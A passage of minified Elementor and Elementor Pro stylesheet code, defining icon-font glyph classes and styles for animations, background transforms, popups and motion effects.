icon-animation-text:before{content:"\e81a"}.eicon-animation:before{content:"\e81b"}.eicon-banner:before{content:"\e81c"}.eicon-blockquote:before{content:"\e81d"}.eicon-button:before{content:"\e81e"}.eicon-call-to-action:before{content:"\e81f"}.eicon-captcha:before{content:"\e820"}.eicon-carousel:before{content:"\e821"}.eicon-checkbox:before{content:"\e822"}.eicon-columns:before{content:"\e823"}.eicon-countdown:before{content:"\e824"}.eicon-counter:before{content:"\e825"}.eicon-date:before{content:"\e826"}.eicon-divider-shape:before{content:"\e827"}.eicon-divider:before{content:"\e828"}.eicon-download-button:before{content:"\e829"}.eicon-dual-button:before{content:"\e82a"}.eicon-email-field:before{content:"\e82b"}.eicon-facebook-comments:before{content:"\e82c"}.eicon-facebook-like-box:before{content:"\e82d"}.eicon-form-horizontal:before{content:"\e82e"}.eicon-form-vertical:before{content:"\e82f"}.eicon-gallery-grid:before{content:"\e830"}.eicon-gallery-group:before{content:"\e831"}.eicon-gallery-justified:before{content:"\e832"}.eicon-gallery-masonry:before{content:"\e833"}.eicon-icon-box:before{content:"\e834"}.eicon-image-before-after:before{content:"\e835"}.eicon-image-box:before{content:"\e836"}.eicon-image-hotspot:before{content:"\e837"}.eicon-image-rollover:before{content:"\e838"}.eicon-info-box:before{content:"\e839"}.eicon-inner-section:before{content:"\e83a"}.eicon-mailchimp:before{content:"\e83b"}.eicon-menu-card:before{content:"\e83c"}.eicon-navigation-horizontal:before{content:"\e83d"}.eicon-nav-menu:before{content:"\e83e"}.eicon-navigation-vertical:before{content:"\e83f"}.eicon-number-field:before{content:"\e840"}.eicon-parallax:before{content:"\e841"}.eicon-php7:before{content:"\e842"}.eicon-post-list:before{content:"\e843"}.eicon-post-slider:before{content:"\e844"}.eicon-post:before{content:"\e845"}.eicon-posts-carousel:before{content:"\e846"}.eicon-posts-grid:before{content:"\e847"}.eicon-posts-group:before{content:"\e848"}.eicon-posts-justified:before{content:"\e849"}.eicon-posts-masonry:before{content:"\e84a"}.eicon-posts-ticker:before{content:"\e84b"}.eicon-price-list:before{content:"\e84c"}.eicon-price-table:before{content:"\e84d"}.eicon-radio:before{content:"\e84e"}.eicon-rtl:before{content:"\e84f"}.eicon-scroll:before{content:"\e850"}.eicon-search:before{content:"\e851"}.eicon-select:before{content:"\e852"}.eicon-share:before{content:"\e853"}.eicon-sidebar:before{content:"\e854"}.eicon-skill-bar:before{content:"\e855"}.eicon-slider-3d:before{content:"\e856"}.eicon-slider-album:before{content:"\e857"}.eicon-slider-device:before{content:"\e858"}.eicon-slider-full-screen:before{content:"\e859"}.eicon-slider-push:before{content:"\e85a"}.eicon-slider-vertical:before{content:"\e85b"}.eicon-slider-video:before{content:"\e85c"}.eicon-slides:before{content:"\e85d"}.eicon-social-icons:before{content:"\e85e"}.eicon-spacer:before{content:"\e85f"}.eicon-table:before{content:"\e860"}.eicon-tabs:before{content:"\e861"}.eicon-tel-field:before{content:"\e862"}.eicon-text-area:before{content:"\e863"}.eicon-text-field:before{content:"\e864"}.eicon-thumbnails-down:before{content:"\e865"}.eicon-thumbnails-half:before{content:"\e866"}.eicon-thumbnails-right:before{content:"\e867"}.eicon-time-line:before{content:"\e868"}.eicon-toggle:before{content:"\e869"}.eicon-url:before{content:"\e86a"}.eicon-t-letter:before{content:"\e86b"}.eicon-wordpress:before{content:"\e86c"}.eicon-text:before{content:"\e86d"}.eicon-anchor:before{content:"\e86e"}.eicon-bullet-list:before{content:"\e86f"}.eicon-code:before{content:"\e870"}.eicon-favorite:before{content:"\e871"}.eicon-google-maps:before{content:"\e872"}.eicon-image:before{content:"\e873"}.eicon-photo-library:before{content:"\e874"}.eicon-woocommerce:before{content:"\e875"}.eicon-youtube:before{content:"\e876"}.eicon-flip-box:before{content:"\e877"}.eicon-settings:before{content:"\e878"}.eicon-headphones:before{content:"\e879"}.eicon-testimonial:before{content:"\e87a"}.eicon-counter-circle:before{content:"\e87b"}.eicon-person:before{content:"\e87c"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-file-download:before{content:"\e880"}.eicon-save:before{content:"\e881"}.eicon-zoom-in:before{content:"\e882"}.eicon-shortcode:before{content:"\e883"}.eicon-nerd:before{content:"\e884"}.eicon-device-desktop:before{content:"\e885"}.eicon-device-tablet:before{content:"\e886"}.eicon-device-mobile:before{content:"\e887"}.eicon-document-file:before{content:"\e888"}.eicon-folder-o:before{content:"\e889"}.eicon-hypster:before{content:"\e88a"}.eicon-h-align-left:before{content:"\e88b"}.eicon-h-align-right:before{content:"\e88c"}.eicon-h-align-center:before{content:"\e88d"}.eicon-h-align-stretch:before{content:"\e88e"}.eicon-v-align-top:before{content:"\e88f"}.eicon-v-align-bottom:before{content:"\e890"}.eicon-v-align-middle:before{content:"\e891"}.eicon-v-align-stretch:before{content:"\e892"}.eicon-pro-icon:before{content:"\e893"}.eicon-mail:before{content:"\e894"}.eicon-lock-user:before{content:"\e895"}.eicon-testimonial-carousel:before{content:"\e896"}.eicon-media-carousel:before{content:"\e897"}.eicon-section:before{content:"\e898"}.eicon-column:before{content:"\e899"}.eicon-edit:before{content:"\e89a"}.eicon-clone:before{content:"\e89b"}.eicon-trash:before{content:"\e89c"}.eicon-play:before{content:"\e89d"}.eicon-angle-right:before{content:"\e89e"}.eicon-angle-left:before{content:"\e89f"}.eicon-animated-headline:before{content:"\e8a0"}.eicon-menu-toggle:before{content:"\e8a1"}.eicon-fb-embed:before{content:"\e8a2"}.eicon-fb-feed:before{content:"\e8a3"}.eicon-twitter-embed:before{content:"\e8a4"}.eicon-twitter-feed:before{content:"\e8a5"}.eicon-sync:before{content:"\e8a6"}.eicon-import-export:before{content:"\e8a7"}.eicon-check-circle:before{content:"\e8a8"}.eicon-library-save:before{content:"\e8a9"}.eicon-library-download:before{content:"\e9dd"}.eicon-insert:before{content:"\e8ab"}.eicon-preview-medium:before{content:"\e8ac"}.eicon-sort-down:before{content:"\e8ad"}.eicon-sort-up:before{content:"\e8ae"}.eicon-heading:before{content:"\e8af"}.eicon-logo:before{content:"\e8b0"}.eicon-meta-data:before{content:"\e8b1"}.eicon-post-content:before{content:"\e8b2"}.eicon-post-excerpt:before{content:"\e8b3"}.eicon-post-navigation:before{content:"\e8b4"}.eicon-yoast:before{content:"\e8b5"}.eicon-nerd-chuckle:before{content:"\e8b6"}.eicon-nerd-wink:before{content:"\e8b7"}.eicon-comments:before{content:"\e8b8"}.eicon-download-circle-o:before{content:"\e8b9"}.eicon-library-upload:before{content:"\e8ba"}.eicon-save-o:before{content:"\e8bb"}.eicon-upload-circle-o:before{content:"\e8bc"}.eicon-ellipsis-h:before{content:"\e8bd"}.eicon-ellipsis-v:before{content:"\e8be"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-arrow-right:before{content:"\e8c0"}.eicon-arrow-up:before{content:"\e8c1"}.eicon-arrow-down:before{content:"\e8c2"}.eicon-play-o:before{content:"\e8c3"}.eicon-archive-posts:before{content:"\e8c4"}.eicon-archive-title:before{content:"\e8c5"}.eicon-featured-image:before{content:"\e8c6"}.eicon-post-info:before{content:"\e8c7"}.eicon-post-title:before{content:"\e8c8"}.eicon-site-logo:before{content:"\e8c9"}.eicon-site-search:before{content:"\e8ca"}.eicon-site-title:before{content:"\e8cb"}.eicon-plus-square:before{content:"\e8cc"}.eicon-minus-square:before{content:"\e8cd"}.eicon-cloud-check:before{content:"\e8ce"}.eicon-drag-n-drop:before{content:"\e8cf"}.eicon-welcome:before{content:"\e8d0"}.eicon-handle:before{content:"\e8d1"}.eicon-cart:before{content:"\e8d2"}.eicon-product-add-to-cart:before{content:"\e8d3"}.eicon-product-breadcrumbs:before{content:"\e8d4"}.eicon-product-categories:before{content:"\e8d5"}.eicon-product-description:before{content:"\e8d6"}.eicon-product-images:before{content:"\e8d7"}.eicon-product-info:before{content:"\e8d8"}.eicon-product-meta:before{content:"\e8d9"}.eicon-product-pages:before{content:"\e8da"}.eicon-product-price:before{content:"\e8db"}.eicon-product-rating:before{content:"\e8dc"}.eicon-product-related:before{content:"\e8dd"}.eicon-product-stock:before{content:"\e8de"}.eicon-product-tabs:before{content:"\e8df"}.eicon-product-title:before{content:"\e8e0"}.eicon-product-upsell:before{content:"\e8e1"}.eicon-products:before{content:"\e8e2"}.eicon-bag-light:before{content:"\e8e3"}.eicon-bag-medium:before{content:"\e8e4"}.eicon-bag-solid:before{content:"\e8e5"}.eicon-basket-light:before{content:"\e8e6"}.eicon-basket-medium:before{content:"\e8e7"}.eicon-basket-solid:before{content:"\e8e8"}.eicon-cart-light:before{content:"\e8e9"}.eicon-cart-medium:before{content:"\e8ea"}.eicon-cart-solid:before{content:"\e8eb"}.eicon-exchange:before{content:"\e8ec"}.eicon-preview-thin:before{content:"\e8ed"}.eicon-device-laptop:before{content:"\e8ee"}.eicon-collapse:before{content:"\e8ef"}.eicon-expand:before{content:"\e8f0"}.eicon-navigator:before{content:"\e8f1"}.eicon-plug:before{content:"\e8f2"}.eicon-dashboard:before{content:"\e8f3"}.eicon-typography:before{content:"\e8f4"}.eicon-info-circle-o:before{content:"\e8f5"}.eicon-integration:before{content:"\e8f6"}.eicon-plus-circle-o:before{content:"\e8f7"}.eicon-rating:before{content:"\e8f8"}.eicon-review:before{content:"\e8f9"}.eicon-tools:before{content:"\e8fa"}.eicon-loading:before{content:"\e8fb"}.eicon-sitemap:before{content:"\e8fc"}.eicon-click:before{content:"\e8fd"}.eicon-clock:before{content:"\e8fe"}.eicon-library-open:before{content:"\e8ff"}.eicon-warning:before{content:"\e900"}.eicon-flow:before{content:"\e901"}.eicon-cursor-move:before{content:"\e902"}.eicon-arrow-circle-left:before{content:"\e903"}.eicon-flash:before{content:"\e904"}.eicon-redo:before{content:"\e905"}.eicon-ban:before{content:"\e906"}.eicon-barcode:before{content:"\e907"}.eicon-calendar:before{content:"\e908"}.eicon-caret-left:before{content:"\e909"}.eicon-caret-right:before{content:"\e90a"}.eicon-caret-up:before{content:"\e90b"}.eicon-chain-broken:before{content:"\e90c"}.eicon-check-circle-o:before{content:"\e90d"}.eicon-check:before{content:"\e90e"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.eicon-undo:before{content:"\e911"}.eicon-filter:before{content:"\e912"}.eicon-circle-o:before{content:"\e913"}.eicon-circle:before{content:"\e914"}.eicon-clock-o:before{content:"\e915"}.eicon-cog:before{content:"\e916"}.eicon-cogs:before{content:"\e917"}.eicon-commenting-o:before{content:"\e918"}.eicon-copy:before{content:"\e919"}.eicon-database:before{content:"\e91a"}.eicon-dot-circle-o:before{content:"\e91b"}.eicon-envelope:before{content:"\e91c"}.eicon-external-link-square:before{content:"\e91d"}.eicon-eyedropper:before{content:"\e91e"}.eicon-folder:before{content:"\e91f"}.eicon-font:before{content:"\e920"}.eicon-adjust:before{content:"\e921"}.eicon-lightbox:before{content:"\e922"}.eicon-heart-o:before{content:"\e923"}.eicon-history:before{content:"\e924"}.eicon-image-bold:before{content:"\e925"}.eicon-info-circle:before{content:"\e926"}.eicon-link:before{content:"\e927"}.eicon-long-arrow-left:before{content:"\e928"}.eicon-long-arrow-right:before{content:"\e929"}.eicon-caret-down:before{content:"\e92a"}.eicon-paint-brush:before{content:"\e92b"}.eicon-pencil:before{content:"\e92c"}.eicon-plus-circle:before{content:"\e92d"}.eicon-zoom-in-bold:before{content:"\e92e"}.eicon-sort-amount-desc:before{content:"\e92f"}.eicon-sign-out:before{content:"\e930"}.eicon-spinner:before{content:"\e931"}.eicon-square:before{content:"\e932"}.eicon-star-o:before{content:"\e933"}.eicon-star:before{content:"\e934"}.eicon-text-align-justify:before{content:"\e935"}.eicon-text-align-center:before{content:"\e936"}.eicon-tags:before{content:"\e937"}.eicon-text-align-left:before{content:"\e938"}.eicon-text-align-right:before{content:"\e939"}.eicon-close-circle:before{content:"\e93a"}.eicon-trash-o:before{content:"\e93b"}.eicon-font-awesome:before{content:"\e93c"}.eicon-user-circle-o:before{content:"\e93d"}.eicon-video-camera:before{content:"\e93e"}.eicon-heart:before{content:"\e93f"}.eicon-wrench:before{content:"\e940"}.eicon-help:before{content:"\e941"}.eicon-help-o:before{content:"\e942"}.eicon-zoom-out-bold:before{content:"\e943"}.eicon-plus-square-o:before{content:"\e944"}.eicon-minus-square-o:before{content:"\e945"}.eicon-minus-circle:before{content:"\e946"}.eicon-minus-circle-o:before{content:"\e947"}.eicon-code-bold:before{content:"\e948"}.eicon-cloud-upload:before{content:"\e949"}.eicon-search-bold:before{content:"\e94a"}.eicon-map-pin:before{content:"\e94b"}.eicon-meetup:before{content:"\e94c"}.eicon-slideshow:before{content:"\e94d"}.eicon-t-letter-bold:before{content:"\e94e"}.eicon-preferences:before{content:"\e94f"}.eicon-table-of-contents:before{content:"\e950"}.eicon-tv:before{content:"\e951"}.eicon-upload:before{content:"\e952"}.eicon-instagram-comments:before{content:"\e953"}.eicon-instagram-nested-gallery:before{content:"\e954"}.eicon-instagram-post:before{content:"\e955"}.eicon-instagram-video:before{content:"\e956"}.eicon-instagram-gallery:before{content:"\e957"}.eicon-instagram-likes:before{content:"\e958"}.eicon-facebook:before{content:"\e959"}.eicon-twitter:before{content:"\e95a"}.eicon-pinterest:before{content:"\e95b"}.eicon-frame-expand:before{content:"\e95c"}.eicon-frame-minimize:before{content:"\e95d"}.eicon-archive:before{content:"\e95e"}.eicon-colors-typography:before{content:"\e95f"}.eicon-custom:before{content:"\e960"}.eicon-footer:before{content:"\e961"}.eicon-header:before{content:"\e962"}.eicon-layout-settings:before{content:"\e963"}.eicon-lightbox-expand:before{content:"\e964"}.eicon-error-404:before{content:"\e965"}.eicon-theme-style:before{content:"\e966"}.eicon-search-results:before{content:"\e967"}.eicon-single-post:before{content:"\e968"}.eicon-site-identity:before{content:"\e969"}.eicon-theme-builder:before{content:"\e96a"}.eicon-download-bold:before{content:"\e96b"}.eicon-share-arrow:before{content:"\e96c"}.eicon-global-settings:before{content:"\e96d"}.eicon-user-preferences:before{content:"\e96e"}.eicon-lock:before{content:"\e96f"}.eicon-export-kit:before{content:"\e970"}.eicon-import-kit:before{content:"\e971"}.eicon-lottie:before{content:"\e972"}.eicon-products-archive:before{content:"\e973"}.eicon-single-product:before{content:"\e974"}.eicon-disable-trash-o:before{content:"\e975"}.eicon-single-page:before{content:"\e976"}.eicon-wordpress-light:before{content:"\e977"}.eicon-cogs-check:before{content:"\e978"}.eicon-custom-css:before{content:"\e979"}.eicon-global-colors:before{content:"\e97a"}.eicon-globe:before{content:"\e97b"}.eicon-typography-1:before{content:"\e97c"}.eicon-background:before{content:"\e97d"}.eicon-device-responsive:before{content:"\e97e"}.eicon-device-wide:before{content:"\e97f"}.eicon-code-highlight:before{content:"\e980"}.eicon-video-playlist:before{content:"\e981"}.eicon-download-kit:before{content:"\e982"}.eicon-kit-details:before{content:"\e983"}.eicon-kit-parts:before{content:"\e984"}.eicon-kit-upload:before{content:"\e985"}.eicon-kit-plugins:before{content:"\e986"}.eicon-kit-upload-alt:before{content:"\e987"}.eicon-hotspot:before{content:"\e988"}.eicon-paypal-button:before{content:"\e989"}.eicon-shape:before{content:"\e98a"}.eicon-wordart:before{content:"\e98b"}.eicon-checkout:before{content:"\e98c"}.eicon-container:before{content:"\e98d"}.eicon-flip:before{content:"\e98e"}.eicon-info:before{content:"\e98f"}.eicon-my-account:before{content:"\e990"}.eicon-purchase-summary:before{content:"\e991"}.eicon-page-transition:before{content:"\e992"}.eicon-spotify:before{content:"\e993"}.eicon-stripe-button:before{content:"\e994"}.eicon-woo-settings:before{content:"\e995"}.eicon-woo-cart:before{content:"\e996"}.eicon-grow:before{content:"\e997"}.eicon-order-end:before{content:"\e998"}.eicon-nowrap:before{content:"\e999"}.eicon-order-start:before{content:"\e99a"}.eicon-progress-tracker:before{content:"\e99b"}.eicon-shrink:before{content:"\e99c"}.eicon-wrap:before{content:"\e99d"}.eicon-align-center-h:before{content:"\e99e"}.eicon-align-center-v:before{content:"\e99f"}.eicon-align-end-h:before{content:"\e9a0"}.eicon-align-end-v:before{content:"\e9a1"}.eicon-align-start-h:before{content:"\e9a2"}.eicon-align-start-v:before{content:"\e9a3"}.eicon-align-stretch-h:before{content:"\e9a4"}.eicon-align-stretch-v:before{content:"\e9a5"}.eicon-justify-center-h:before{content:"\e9a6"}.eicon-justify-center-v:before{content:"\e9a7"}.eicon-justify-end-h:before{content:"\e9a8"}.eicon-justify-end-v:before{content:"\e9a9"}.eicon-justify-space-around-h:before{content:"\e9aa"}.eicon-justify-space-around-v:before{content:"\e9ab"}.eicon-justify-space-between-h:before{content:"\e9ac"}.eicon-justify-space-between-v:before{content:"\e9ad"}.eicon-justify-space-evenly-h:before{content:"\e9ae"}.eicon-justify-space-evenly-v:before{content:"\e9af"}.eicon-justify-start-h:before{content:"\e9b0"}.eicon-justify-start-v:before{content:"\e9b1"}.eicon-woocommerce-cross-sells:before{content:"\e9b2"}.eicon-woocommerce-notices:before{content:"\e9b3"}.eicon-inner-container:before{content:"\e9b4"}.eicon-warning-full:before{content:"\e9b5"}.eicon-exit:before{content:"\e9b6"}.eicon-loop-builder:before{content:"\e9b7"}.eicon-notes:before{content:"\e9b8"}.eicon-read:before{content:"\e9b9"}.eicon-unread:before{content:"\e9ba"}.eicon-carousel-loop:before{content:"\e9bb"}.eicon-mega-menu:before{content:"\eb78"}.eicon-nested-carousel:before{content:"\e9bd"}.eicon-ai:before{content:"\e9be"}.eicon-taxonomy-filter:before{content:"\eb7d"}.eicon-container-grid:before{content:"\ef02"}.eicon-upgrade:before{content:"\e9c1"}.eicon-advanced:before{content:"\eb84"}.eicon-div-block:before{content:"\eb9b"}.eicon-notification:before{content:"\e9c3"}.eicon-light-mode:before{content:"\e9c4"}.eicon-dark-mode:before{content:"\e9c5"}.eicon-upgrade-crown:before{content:"\e9c6"}.eicon-off-canvas:before{content:"\e9c7"}.eicon-speakerphone:before{content:"\e9c9"}.eicon-ehp-cta:before{content:"\e9cb"}.eicon-ehp-forms:before{content:"\e9bc"}.eicon-ehp-hero:before{content:"\e9ca"}.eicon-ehp-zigzag:before{content:"\e9cc"}.eicon-e-button:before{content:"\e9ce"}.eicon-flexbox:before{content:"\e9d0"}.eicon-paragraph:before{content:"\e9d1"}.eicon-icon:before{content:"\e9d2"}.eicon-e-image:before{content:"\e9d3"}.eicon-video:before{content:"\e9d4"}.eicon-svg:before{content:"\e9d5"}.eicon-e-divider:before{content:"\e9d6"}.eicon-e-heading:before{content:"\e9d7"}.eicon-atomic:before{content:"\ebae"}.eicon-library-delete:before{content:"\e9d8"}.eicon-library-copy:before{content:"\e9d9"}.eicon-library-folder-empty:before{content:"\e9da"}.eicon-library-move:before{content:"\e9db"}.eicon-library-edit:before{content:"\e9dc"}.eicon-library-subscription-upgrade:before{content:"\e9de"}.eicon-library-folder-view:before{content:"\e9df"}.eicon-library-grid:before{content:"\e9e1"}.eicon-library-cloud-connect:before{content:"\e9e2"}.eicon-library-import:before{content:"\e9e3"}.eicon-library-list:before{content:"\e9e4"}.eicon-library-cloud-empty:before{content:"\e9e5"}.eicon-folder-plus:before{content:"\e8aa"}.eicon-library-folder:before{content:"\e9e6"}.eicon-accessibility:before{content:"\e9bf"}.eicon-lock-outline:before{content:"\e9e7"}.eicon-e-youtube:before{content:"\e9e8"}.eicon-contact:before{content:"\ebd2"}.eicon-layout:before{content:"\ebd8"}.eicon-components:before{content:"\ebd9"}.eicon-tab-content:before{content:"\ebda"}.eicon-tab-menu:before{content:"\ebdb"}.eicon-atomic-label:before{content:"\e9ee"}.eicon-atomic-form:before{content:"\e9ef"}.eicon-atomic-submit-button:before{content:"\e9f0"}.eicon-atomic-input:before{content:"\e9f1"}.eicon-atomic-text-area:before{content:"\e9f2"}.eicon-atomic-select:before{content:"\e9f3"}.eicon-atomic-checkbox:before{content:"\e9f4"}.eicon-atomic-radiobutton:before{content:"\e9f5"}.eicon-eye:before{content:"\e8ac"}.eicon-elementor-square:before{content:"\e813"}/*! elementor-pro - v3.6.4 - 15-03-2022 */
+.elementor-bg-transform .elementor-bg{will-change:transform}.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.elementor-bg-transform-zoom-out:hover .elementor-bg{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-bg-transform-move-left .elementor-bg{-webkit-transform:scale(1.2) translateX(8%);-ms-transform:scale(1.2) translateX(8%);transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg{-webkit-transform:scale(1.2) translateX(-8%);-ms-transform:scale(1.2) translateX(-8%);transform:scale(1.2) translateX(-8%)}.elementor-bg-transform-move-right:hover .elementor-bg{-webkit-transform:scale(1.2) translateX(8%);-ms-transform:scale(1.2) translateX(8%);transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-up .elementor-bg{-webkit-transform:scale(1.2) translateY(8%);-ms-transform:scale(1.2) translateY(8%);transform:scale(1.2) translateY(8%)}.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg{-webkit-transform:scale(1.2) translateY(-8%);-ms-transform:scale(1.2) translateY(-8%);transform:scale(1.2) translateY(-8%)}.elementor-bg-transform-move-down:hover .elementor-bg{-webkit-transform:scale(1.2) translateY(8%);-ms-transform:scale(1.2) translateY(8%);transform:scale(1.2) translateY(8%)}.elementor-animated-content{--translate:0,0}.elementor-animated-content:hover .elementor-animated-item--grow{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.elementor-animated-content:hover .elementor-animated-item--shrink{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85)}.elementor-animated-content:hover .elementor-animated-item--shrink-contained{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out{opacity:0}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover .elementor-animated-item--enter-from-top{opacity:1;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.elementor-animated-content:hover .elementor-animated-item--exit-to-right{-webkit-transform:translateX(1000px);-ms-transform:translateX(1000px);transform:translateX(1000px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-left{-webkit-transform:translateX(-1000px);-ms-transform:translateX(-1000px);transform:translateX(-1000px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-top{-webkit-transform:translateY(-600px);-ms-transform:translateY(-600px);transform:translateY(-600px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom{-webkit-transform:translateY(600px);-ms-transform:translateY(600px);transform:translateY(600px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{opacity:0}.elementor-animated-content:hover .elementor-animated-item--move-right{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.elementor-animated-content:hover .elementor-animated-item--move-left{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}.elementor-animated-content:hover .elementor-animated-item--move-up{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.elementor-animated-content:hover .elementor-animated-item--move-down{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.elementor-animated-content:hover .elementor-animated-item--move-contained-right{--translate:8%,0}.elementor-animated-content:hover .elementor-animated-item--move-contained-left{--translate:-8%,0}.elementor-animated-content:hover .elementor-animated-item--move-contained-top{--translate:0,-8%}.elementor-animated-content:hover .elementor-animated-item--move-contained-bottom{--translate:0,8%}.elementor-animated-content [class^=elementor-animated-item]{will-change:transform,opacity}.elementor-animated-content .elementor-animated-item--shrink-contained{-webkit-transform:scale(1.17);-ms-transform:scale(1.17);transform:scale(1.17)}.elementor-animated-content .elementor-animated-item--enter-zoom-in{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}.elementor-animated-content .elementor-animated-item--enter-zoom-out{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in{opacity:0}.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-animated-content .elementor-animated-item--enter-from-right{-webkit-transform:translateX(1000px);-ms-transform:translateX(1000px);transform:translateX(1000px)}.elementor-animated-content .elementor-animated-item--enter-from-left{-webkit-transform:translateX(-1000px);-ms-transform:translateX(-1000px);transform:translateX(-1000px)}.elementor-animated-content .elementor-animated-item--enter-from-top{-webkit-transform:translateY(-600px);-ms-transform:translateY(-600px);transform:translateY(-600px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom{-webkit-transform:translateY(500px);-ms-transform:translateY(500px);transform:translateY(500px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top{opacity:0}.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top{opacity:1;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.elementor-animated-content .elementor-animated-item--move-contained-bottom,.elementor-animated-content .elementor-animated-item--move-contained-left,.elementor-animated-content .elementor-animated-item--move-contained-right,.elementor-animated-content .elementor-animated-item--move-contained-top{-webkit-transform:scale(1.2) translate(var(--translate));-ms-transform:scale(1.2) translate(var(--translate));transform:scale(1.2) translate(var(--translate))}.elementor-editor-active .elementor.elementor-edit-mode .elementor-widget.elementor-global-widget:hover{outline:1px solid #fec449}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings{background-image:-o-linear-gradient(bottom,#feb416,#fec449);background-image:-webkit-gradient(linear,left bottom,left top,from(#feb416),to(#fec449));background-image:linear-gradient(0deg,#feb416,#fec449)}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting:hover{background-color:#feb416}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting.elementor-editor-element-save{display:none}.elementor-theme-builder-content-area{height:400px}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}.elementor-posts.elementor-posts--skin-archive_full_content article.elementor-post{display:block}.elementor-sticky--active{z-index:99}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{display:-webkit-box;display:-ms-flexbox;display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all}.elementor-popup-modal .dialog-close-button svg{fill:#373a3c;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;-webkit-box-shadow:none;box-shadow:none;pointer-events:all}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:transform,opacity;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(0,.33,.07,1.03);-o-transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-timing-function:cubic-bezier(0,.33,.07,1.03);-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;-webkit-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);-ms-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);transform-origin:var(--e-transform-origin-y) 